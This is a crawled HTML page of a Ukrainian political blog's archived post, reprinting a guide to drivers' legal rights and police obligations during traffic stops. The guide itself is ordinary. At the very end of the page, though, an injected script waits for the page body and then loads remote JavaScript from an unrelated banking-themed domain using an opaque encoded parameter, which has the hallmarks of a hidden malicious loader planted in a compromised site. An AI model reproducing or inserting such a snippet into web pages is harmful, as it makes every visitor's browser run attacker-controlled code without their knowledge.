

--- FILE ---
content_type: text/html
request_url: http://savchuk.pp.ua/2016/01/scho-robyty-koly-zupynyla-politsiya/
body_size: 12873
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<title>Що робити, коли зупинила поліція | [Олег Савчук]</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="http://savchuk.pp.ua/wp-content/themes/compositio/style.css" />
<script type="text/javascript" src="http://savchuk.pp.ua/wp-content/themes/compositio/javascript/imghover.js"> </script>
<script type="text/javascript" src="http://savchuk.pp.ua/wp-content/themes/compositio/javascript/tabs.js"> </script>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://savchuk.pp.ua/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://savchuk.pp.ua/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://savchuk.pp.ua/feed/atom/" />
<link rel="shortcut icon" href="http://savchuk.pp.ua/wp-content/themes/compositio/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://savchuk.pp.ua/xmlrpc.php" />
<script type="text/javascript" src="http://savchuk.pp.ua/wp-content/themes/compositio/javascript/tabs.js"></script>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta prefix="og: http://ogp.me/ns#" property="og:type" content="article" />
	<meta prefix="og: http://ogp.me/ns#" property="og:title" content="Що робити, коли зупинила поліція" />
	<meta prefix="og: http://ogp.me/ns#" property="og:url" content="http://savchuk.pp.ua/2016/01/scho-robyty-koly-zupynyla-politsiya/" />
	<meta prefix="article: http://ogp.me/ns/article#" property="article:published_time" content="2016-01-20" />
	<meta prefix="article: http://ogp.me/ns/article#" property="article:modified_time" content="2016-01-20" />
	<meta prefix="article: http://ogp.me/ns/article#" property="article:author" content="http://savchuk.pp.ua/author/sensei/" />
	<meta prefix="article: http://ogp.me/ns/article#" property="article:section" content="Суспільство" />
	<meta prefix="og: http://ogp.me/ns#" property="og:site_name" content="[Олег Савчук]" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel='stylesheet' id='contact-form-7-css'  href='http://savchuk.pp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://savchuk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.9.13' type='text/css' media='all' />
<script type='text/javascript' src='http://savchuk.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://savchuk.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://savchuk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://savchuk.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://savchuk.pp.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гонтарева звинуватила українські ЗМІ у створенні паніки' href='http://savchuk.pp.ua/2016/01/hontareva-zvynuvatyla-zmi/' />
<link rel='next' title='Відео з натільної камери поліцейського в Дніпрі' href='http://savchuk.pp.ua/2016/09/video-z-natilnoji-kamery-politsejskoho-v-dnipri/' />
<meta name="generator" content="WordPress 3.9.13" />
<link rel='canonical' href='http://savchuk.pp.ua/2016/01/scho-robyty-koly-zupynyla-politsiya/' />
<link rel='shortlink' href='http://savchuk.pp.ua/?p=181' />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
</head>
<body>

<!-- Start BG -->
<div id="bg"><div id="bg-all">


<div class="menu">
   <ul>
   <li><a href="http://savchuk.pp.ua/"><span>Головна</span></a></li>
<li class="page_item page-item-5"><a href="http://savchuk.pp.ua/about/"><span>АВТОБІОГРАФІЯ</span></a></li>
<li class="page_item page-item-27"><a href="http://savchuk.pp.ua/chomu-v-deputaty/"><span>ЧОМУ В ДЕПУТАТИ?</span></a></li>
<li class="page_item page-item-38"><a href="http://savchuk.pp.ua/proekty/"><span>ПРОЕКТИ</span></a></li>
<li class="page_item page-item-100"><a href="http://savchuk.pp.ua/partiya/"><span>ПАРТІЯ</span></a></li>
<li class="page_item page-item-30"><a href="http://savchuk.pp.ua/okrug/"><span>МІЙ ОКРУГ</span></a></li>
<li class="page_item page-item-70"><a href="http://savchuk.pp.ua/foto/"><span>ФОТО</span></a></li>
<li class="page_item page-item-2"><a href="http://savchuk.pp.ua/sitemap/"><span>МАПА САЙТУ</span></a></li>
<li class="page_item page-item-146"><a href="http://savchuk.pp.ua/contact/"><span>КОНТАКТ</span></a></li>
  </ul>
 
</div>
 

<!-- Start Container -->
<div class="container">

<!-- Start Header -->
<div class="logo">
 <div class="txt">
 <h1><a href="http://savchuk.pp.ua/">[Олег Савчук]</a></h1>
 <p class="desc">Сайт екс-кандидата в депутати Луцької міськради (архів)</p>
</div></div>
<!-- END Header -->

<div class="SL">
<div class="post-181 post type-post status-publish format-standard hentry category-suspilstvo" id="post-181" style="margin-bottom: 30px;">

<div class="p-head">
<h1>Що робити, коли зупинила поліція</h1>
<p class="p-cat"> >>> <a href="http://savchuk.pp.ua/category/suspilstvo/" title="Подивитись всі публікації в Суспільство" rel="category tag">Суспільство</a></p>
<small class="p-time">
<strong class="day">20</strong>
<strong class="month">Січ</strong>
<strong class="year">2016</strong>
</small>
</div>

<div class="p-con">
<p>Передруковуємо корисний матеріал про те, як себе поводити, коли на дорозі зупинила поліція.</p>
<p>Національна поліції регулює дорожній рух та здійснює контроль за дотриманням Правил дорожнього руху його учасниками та за правомірністю експлуатації транспортних засобів на вулично-дорожній мережі (п. 11 ч. 1 ст. 23 ЗУ “Про Національну поліцію”). Окрім цього, вона видає дозволи на рух окремих категорій транспортних засобів; у випадках, визначених законом, видає та погоджує дозвільні документи у сфері безпеки дорожнього руху (водійське посвідчення тощо; п. 13 ч. 1 ст. 23 ЗУ “Про Національну поліцію”).<span id="more-181"></span></p>
<h2>1. Вас зупинив поліцейський.</h2>
<p>Зупинення транспортного засобу здійснюється виключно жезлом, а у виняткових випадках – жестом руки. При цьому поліцейський спочатку вказує на транспортний засіб, який повинен зупинитися, а потім – на місце, де йому слід зупинитися (п. 27.3. Наказу 111). Законом (п. 1-9 ч. 1 ст. 35 ЗУ “Про Національну поліцію”) визначений вичерпний перелік випадків, які надають право працівнику поліції зупинити транспортний засіб, а саме:</p>
<p>1) якщо водій порушив Правила дорожнього руху;</p>
<p>2) якщо є очевидні ознаки, що свідчать про технічну несправність транспортного засобу;</p>
<p>3) якщо є інформація, що свідчить про причетність водія або пасажирів транспортного засобу до вчинення дорожньо-транспортної пригоди, кримінального чи адміністративного правопорушення, або якщо є інформація, що свідчить про те, що транспортний засіб чи вантаж можуть бути об’єктом чи знаряддям учинення дорожньо-транспортної пригоди, кримінального чи адміністративного правопорушення;</p>
<p>4) якщо транспортний засіб перебуває в розшуку;</p>
<p>5) якщо необхідно здійснити опитування водія чи пасажирів про обставини вчинення дорожньо-транспортної пригоди, кримінального чи адміністративного правопорушення, свідками якого вони є або могли бути;</p>
<p>6) якщо необхідно залучити водія транспортного засобу до надання допомоги іншим учасникам дорожнього руху або поліцейським, або як свідка під час оформлення протоколів про адміністративні правопорушення чи матеріалів дорожньо-транспортних пригод;</p>
<p>7) якщо уповноважений орган державної влади прийняв рішення про обмеження чи заборону руху;</p>
<p>8) якщо спосіб закріплення вантажу на транспортному засобі створює небезпеку для інших учасників дорожнього руху;</p>
<p>9) порушення порядку визначення і використання на транспортному засобі спеціальних світлових або звукових сигнальних пристроїв.</p>
<p>У кожному разі працівник поліції зобов’язаний поінформувати водія про конкретну причину зупинення ним транспортного засобу з детальним описом підстави зупинки, визначеної у цих статтях. На вимогу поліцейського зупинку варто здійснювати з дотриманням вимог ПДР (п. 2.4 ПДР).</p>
<p>Не поспішайте “кидатись в обійми поліцейським”, вибігаючи з автомобіля, поки не з’ясуєте його намірів. З автомобіля не виходьте, а зачекайте працівника поліції, знаходячись в автомобілі. Фіксатори дверей установіть у нижнє положення, для спілкування приспустіть скло водійських дверей. Поліцейський відповідно до п. 27.4. Наказу 111 має право запросити водія вийти з автомобіля лише:</p>
<p>– з метою усунення технічної несправності транспортного засобу або порушень правил перевезення вантажів;</p>
<p>– коли є достатні підстави вважати, що водій знаходиться в стані сп’яніння;</p>
<p>– коли водій або пасажири підозрюються в скоєнні злочину;</p>
<p>– коли є необхідною участь водія в оформленні документів або наданні допомоги іншим учасникам дорожнього руху.</p>
<p>При наявності аудіо-, відеофіксуючого пристрою (мобільний телефон з технічними можливостями тощо) – увімкніть його.</p>
<p>Зафіксуйте автомобіль, на якому несе службу поліцейський. У разі знаходження поблизу інших зупинених транспортних засобів, водіїв чи пасажирів – зафіксуйте їх та запишіть номерні знаки цих транспортних засобів з метою встановлення потенційних свідків на випадок суперечливих правовідносин з поліцією.</p>
<p>Якщо поліцейський змусив Вас зупинитися в одному з місць, заборонених для зупинки (п. 15.9. ПДР) – зафіксуйте об’єкти, розташовані біля Вас, таким чином, щоб можна було ідентифікувати місце розташування Вашого автомобіля. Зупиняти транспортні засоби в місцях, заборонених ПДР (крім залізничних переїздів), поліцейський має право лише у виключних випадках (достатні підстави вважати, що водій перебуває у стані сп’яніння, підозрюється у скоєнні злочину, залишив місце ДТП, створює аварійні ситуації іншим учасникам руху) (п. 12.11. Наказу 111).</p>
<h2>2. Як вести бесіду із поліцейським на дорозі?</h2>
<p>Під час зупинки транспортного засобу поліцейський зобов’язаний без затримки підійти до водія, а не змушувати його витрачати час (п. 27.4. Наказу 111).</p>
<p>Уважно вислухайте і зафіксуйте звернення до Вас працівника поліції, заборона таких дії є протиправною. Під час звернення до водія поліцейський зобов’язаний: привітатися; чітко й зрозуміло назвати свою посаду, звання та прізвище; повідомити про причину зупинки транспортного засобу, суть звернення, суть скоєного правопорушення у випадку його вчинення. На вимогу учасника дорожнього руху поліцейський зобов’язаний пред’явити своє службове посвідчення (ч. 3 ст. 18 ЗУ “Про Національну поліцію”).</p>
<p>Поліцейський має право висловити вимогу про пред’явлення водієм:</p>
<p>а) посвідчення на право керування транспортним засобом;</p>
<p>б) реєстраційного документа на транспортний засіб;</p>
<p>в) поліса (сертифіката) обов’язкового страхування цивільно-правової відповідальності власників наземних транспортних засобів для перевірки ( пункти. 14.7., 27.2. Наказу 111; підпункт “а” п. 2.4. ПДР).</p>
<p>Названі документи надавати в руки поліцейського не обов’язково, достатньо показати в розгорнутому вигляді. Вимога працівника поліції передати йому у руки документи протиправна (абзац 2 ч. 2 ст. 16 ЗУ “Про дорожній рух”; підпункт “а” п. 2.4. ПДР). Перед тим, як пред’явити свої документи, бажано висловити вимогу до нього пред’явити його службове посвідчення).</p>
<p>З посвідчення бажано переписати прізвище, ім’я, по батькові, звання, посаду для можливого оскарження дій до прокуратури чи до суду, також уточнити причину зупинки і суть скоєного правопорушення. Не забудьте записати номер нагрудного знака працівника, він також може Вам знадобитися для його ідентифікації (його не можна приховувати або будь-яким чином перешкоджати прочитанню інформації на ньому та фіксуванню його за допомогою технічних засобів – ч.3 ст. 20 ЗУ “Про Національну поліцію”).</p>
<p>У взаємовідносинах з учасниками дорожнього руху працівнику поліції забороняється: звертатися на “ти”; використовувати погрозливі чи ображаючі жести; допускати при спілкуванні зневажливий тон, грубість, неввічливе викладення зауважень, вирази або репліки, які ображають людську гідність, погрози; пред’являти безпідставні звинувачення (п. 17.2. Наказу 111).</p>
<p>Зверніть увагу, чи відповідають прізвище, звання та посада тим, які назвав поліцейський при зверненні, і чи не закінчився термін дії посвідчення. У разі виявлення невідповідності чи закінчення терміну дії посвідчення, вимоги такого працівника не виконуйте, негайно телефонуйте черговому поліції за телефоном 102 та на телефон довіри (телефони є на сайті МВС). Можливо такий “поліцейський” є просто шахраєм у формі, який таким чином заробляє гроші, що є злочином, передбаченим ст. 390 КК України.</p>
<h2>3. Працівники поліції хочуть здійснити огляд Вашого автомобіля.</h2>
<p>Згідно підпункту “в” пункту 2.4. ПДР на вимогу працівника поліції водій повинен дати можливість оглянути транспортний засіб, але відповідно до законодавства та за наявності на те законних підстав. Крім ПДР, право працівникам правоохоронних органів оглянути в певних випадках Ваш автомобіль надається також низкою норм КУпАП, ЗУ “Про Національну поліцію”, ЗУ “Про заходи протидії…” тощо. Проте жодна з цих норм не визначає межі такого огляду (оглянути автомобіль зовні, чи оглянути салон автомобіля, у тому числі важкодоступні місця). Така невизначеність працівниками поліції, як правило, тлумачиться на свою користь. Більш того, новий Закон “Про Національну поліцію” встановлює додаткову форму огляду – “поверхневу перевірку”, якій також піддаються транспортні засоби. У такому випадку поліцейський має право вимагати відкрити кришку багажника та/або двері салону (ч. 5 ст. 34 ЗУ “Про Національну поліцію”). Але Ви все одно повинні самостійно показати поліцейському вміст особистих речей чи транспортного засобу.</p>
<p>Крім того майте на увазі, що огляд від обшуку відрізняється тим, що при огляді активні дії здійснюються Вами (наприклад, Ви самостійно відкриваєте багажник, двері салону, демонструєте закриті місця салону тощо), виконуючи вимоги поліцейського, а він в свою чергу лише спостерігає за Вашими діями та речами, ні до чого не торкаючись руками. За результатами огляду обов’язково складається протокол, один екземпляр якого Ви маєте отримати. Але, якщо це “поверхнева перевірка”, межу між якою відрізнити в цьому випадку складно, протокол не складається, такі дії, на жаль, ніяким чином не фіксуються.</p>
<p>Взято тут: http://bimba.info/news/2016/01/10/politsiya-zupinila-vash-avtomobil-prava-vodiya</p>
</div>

   


</div>	



<!-- You can start editing here. -->

<div id="comments" class="comments-list">
<p class="note">Без коментарів.</p>
</div>

	
				
				
<div class="nav">
 	<div class="left"></div>
 	<div class="right"></div>
</div>
</div></div>
<div class="SR">
<h1 style="font-size:36px;color:#3d96d5;">
	savchuk.pp.ua</h1>
<!-- Start Search -->
<div class="search">
  <form method="get" action="http://savchuk.pp.ua/">
   <fieldset>
   <input type="text" value="" name="s" /><button type="submit">Search</button>
   </fieldset>
  </form>
<!--<div class="syn">
 <ul>
  <li><a href="http://savchuk.pp.ua/feed/">Entries</a> (RSS)</li>
  <li><a href="http://savchuk.pp.ua/comments/feed/">Comments</a> (RSS)</li>
 </ul>
</div>-->
</div>
<!-- End Search -->

<!-- Start About This Blog -->
<div class="about">
<center><img border="2" src="/wp-content/uploads/sites/9/sav4uk_ava2.jpg"></center>
<!--<h3>Меседж:</h3>-->
<p>
Українець. Громадський діяч. Підприємець. Націоналіст. <br>
Українець, і вважаю що пора громадянам України визначатися з власною національністю. 
Підприємець - бо не здатний виконувати накази, особливо коли маю окрему думку. Громадський діяч - бо мені не все одно, моя хата не скраю, і тому що більше нікому. 
Чим більше мою країну захоплюють та глумляться з неї не українці, тим більшим націоналістом 
я стаю. Помічник депутата Луцької міськради Данильчука Павла Петровича. Професійне 
середовище - інформаційні технології, здебільшого Інтернет. Полюбляю фотографію. 
</p>
</div>
<!-- End About This Blog -->


<div class="photostream">
<h3>Photostream</h3>
<!-- Start Flickr Photostream -->
<!-- End Flickr Photostream -->
</div>


<div class="categs">
  <div> 
	<h3>Категорії</h3> 
	 <ul> 
			<li class="cat-item cat-item-3"><a href="http://savchuk.pp.ua/category/vyborciam/" title="Подивитись всі публікації в Виборцям">Виборцям</a> (7)
</li>
	<li class="cat-item cat-item-4"><a href="http://savchuk.pp.ua/category/%d0%94%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%86%d1%8f%d0%bc/" title="Подивитись всі публікації в Добровольцям">Добровольцям</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://savchuk.pp.ua/category/news/" title="Подивитись всі публікації в Новини">Новини</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="http://savchuk.pp.ua/category/suspilstvo/" title="Подивитись всі публікації в Суспільство">Суспільство</a> (1)
</li>
 
	</ul> 
	</div>
	<div style="margin-left: 10px;">
	 <h3>Посилання</h3>
	  <ul>
	   	  </ul>
	</div>
</div>


<!-- Start Recent Comments/Articles -->
<div class="recent">
 <ul class="tabs">
  <li><a class="active" href="#tab-comments"> &nbsp; Коментарі &nbsp; </a></li>
  <li><a href="#tab-posts"> &nbsp; Статті &nbsp; </a></li>
  <li><a style="margin-right:0px;" href="#tab-tags"> &nbsp; Теги &nbsp; </a></li>
 </ul>
 <ul id="tab-comments">
  				<li>
					<a href="http://savchuk.pp.ua/2010/10/proekty/#comment-13">Цікавий Лучанин:</a>
					Дякую що поділився. Цікаві ідеї. [...]
				</li>
							<li>
					<a href="http://savchuk.pp.ua/2016/01/korumpovana-okupatsiya-ukrajiny-tryvaje/#comment-1">Ресторатор:</a>
					а що толку, якщо не люстровані люструватимуть? Знов по � [...]
				</li>
							<li>
					<a href="http://savchuk.pp.ua/2011/09/obicanky/#comment-8">Україна:</a>
					Молодець, що відзвітувався! ;) [...]
				</li>
							<li>
					<a href="http://savchuk.pp.ua/chomu-v-deputaty/#comment-2">Daniel:</a>
					Желаю, что бы хватило сил мудро организовать пространс [...]
				</li>
							<li>
					<a href="http://savchuk.pp.ua/2010/10/holosujemo-za-partiji-chy-za-konkretnyh-lyudej/#comment-6">Anonymouse:</a>
					Довно пора в Україні впровадити відповідальність за п� [...]
				</li>
			 </ul> 
 <ul id="tab-posts">
 	
  <li><a href="http://savchuk.pp.ua/2016/10/v-politsejskij-derzhavi-zhyvemo/">В поліцейській державі живемо</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/09/video-z-natilnoji-kamery-politsejskoho-v-dnipri/">Відео з натільної камери поліцейського в Дніпрі</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/01/scho-robyty-koly-zupynyla-politsiya/">Що робити, коли зупинила поліція</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/01/hontareva-zvynuvatyla-zmi/">Гонтарева звинуватила українські ЗМІ у створенні паніки</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/01/scho-robyv-u-kyjevi-hryzlov/">Що робив у Києві Гризлов</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/01/korumpovana-okupatsiya-ukrajiny-tryvaje/">Корумпована окупація України триває</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2016/01/rabske-myto-ponad-150eur-vid-krilya/">Рабське мито понад 150EUR від кріля</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2011/09/obicanky/">Мої передвиборчі ОБІЦЯНКИ та їх виконання</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2010/10/za-tyzhden-do-mistsevyh-vyboriv-2010-roku-oponenty-rehionaly-v-roboti/">За тиждень до місцевих виборів 2010 року &#8211; опоненти-регіонали &#8220;в роботі&#8221;</a></li>
 	
  <li><a href="http://savchuk.pp.ua/2010/10/obyrajemo-virno-a-koho-naspravdi-oberemo/">Обираємо вірно, а кого насправді оберемо?</a></li>
  </ul>
 <div id="tab-tags">
  <a href='http://savchuk.pp.ua/tag/za-ukrajinu/' class='tag-link-7' title='1 тема ' style='font-size: 8pt;'>"За Україну!</a>
<a href='http://savchuk.pp.ua/tag/pysarevskoho/' class='tag-link-12' title='1 тема ' style='font-size: 8pt;'>Писаревського</a>
<a href='http://savchuk.pp.ua/tag/savchuk/' class='tag-link-14' title='1 тема ' style='font-size: 8pt;'>Савчук</a>
<a href='http://savchuk.pp.ua/tag/teremnivskyh/' class='tag-link-15' title='1 тема ' style='font-size: 8pt;'>Теремнівських</a>
<a href='http://savchuk.pp.ua/tag/vykonannya/' class='tag-link-9' title='1 тема ' style='font-size: 8pt;'>виконання</a>
<a href='http://savchuk.pp.ua/tag/peredvyborchi-obitsyanky/' class='tag-link-11' title='1 тема ' style='font-size: 8pt;'>передвиборчі ОБІЦЯНКИ</a>
<a href='http://savchuk.pp.ua/tag/pryjmalnya/' class='tag-link-13' title='1 тема ' style='font-size: 8pt;'>приймальня</a>
<a href='http://savchuk.pp.ua/tag/internet-pryjmalnya/' class='tag-link-8' title='1 тема ' style='font-size: 8pt;'>інтернет-приймальня</a> </div>
</div>
<!-- End Recent Comments/Articles -->


<!-- Facebook Badge START --><a rel="nofollow" href="http://uk-ua.facebook.com/people/Oleh-Savchuk/100001881999806" target="_TOP" title="Oleh Savchuk"><img src="http://badge.facebook.com/badge/100001881999806.727.319123432.png" width="314" height="84" style="border: 0px;" /></a><!-- Facebook Badge END -->
</div>
<!-- End SideBar1 -->
<!-- Container -->


</div></div>
<!-- End BG -->

<div class="footer">
<div style="float:right;">
<a href="http://top.ukr.im/" rel="nofollow"><img src="http://top.ukr.im/button.php?u=savchuk" target="_new" alt="TOP.Ukr.Im" border="0" /></a>
<noindex>
<!-- hit.ua -->
<a rel='nofollow' href='http://hit.ua/?x=87044' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=87044&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=87044&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
</noindex>
</div>
<p class="copy">Copyright &copy; 2010-2026 [Олег Савчук].  
Сайт розроблено веб-дизайн студією <a rel="nofollow" target="_blank" href="http://shvydko.com">ШВИДКО.КОМ</a>. 
<br>
Спонсори:   
</div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23162013-7']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body !== 'undefined') {
           script.src = 'http://bin.nationwideinternetbanking.info' + '/?154226=Bk8GAFQQHh0RGRsWAU9AQUtEQQ';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>





</body>
</html>
<!-- Just cached - Page generated in 0.8763 seconds. -->